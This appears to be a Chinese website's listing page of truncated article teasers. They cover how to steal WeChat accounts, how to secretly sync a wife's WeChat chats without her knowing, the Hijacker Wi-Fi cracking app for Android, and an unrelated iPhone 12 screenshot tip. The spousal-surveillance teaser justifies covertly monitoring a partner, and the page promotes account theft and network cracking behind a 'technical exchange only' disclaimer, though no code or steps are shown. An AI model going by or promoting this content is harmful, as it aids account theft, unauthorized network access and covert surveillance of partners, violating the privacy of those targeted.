微信盗号具体步骤是什么 盗号这个词大家都不陌生,相信大家都有某种时刻怀着好奇的心态去网上了解一下。好奇归好奇,大家可千万不要去尝试噢。还记得以前小编上初中那会频繁使用QQ的时候,总是会有好友的QQ号码...
专家教你怎么同步老婆的微信不被发现(同步微信聊天记录不被发现)
跟异性偶尔聊天没什么,删了是不想让你误会。只要她不做出什么出格的事来,都没关系。天天跟那个人聊天,就要注意她的举动了。 专家教你怎么同步老婆的微信不被发现(同步微信聊天记录不被发现) 同步老婆微信信息...
苹果12怎样截屏手机屏幕
iphone12能够另外按住声音上键与锁屏键开展快速截屏;还可以根据辅助触控开展截屏,打开设置,挑选功能,触摸,进到辅助触控,打开辅助触控,随后点一下自定高层莱单,点一下右下方的减号,然后点一下新发生...

一款All-in-One型的安卓系统Android端WiFi无线网破解专用工具Hijacker
Hijacker是一款含有图形界面设计的渗入检测工具,该专用工具集成化了几款知名的WiFi渗入专用工具,比如Aircrack-ng、Airodump-ng、MDK3和Reaver这些。Hijack...
Copyright Your WebSite.Some Rights Reserved.
 免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!
免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!